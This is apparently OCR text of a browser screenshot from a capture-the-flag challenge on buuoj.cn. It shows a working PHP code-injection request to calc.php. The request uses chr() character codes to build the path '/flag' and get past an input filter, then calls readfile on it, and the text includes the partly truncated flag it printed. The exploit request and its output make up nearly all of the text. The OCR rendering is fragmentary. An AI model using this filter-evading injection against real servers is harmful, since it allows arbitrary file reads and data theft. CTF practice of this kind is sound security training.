 Load URL
http://node3.buuoj.cn:28934/calc.php? num=1;var_dump(readfile(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] CHINANET HUNAN PROVINCE NETWORK
1flag{f5f42725-4118- 18e32532a} int(43)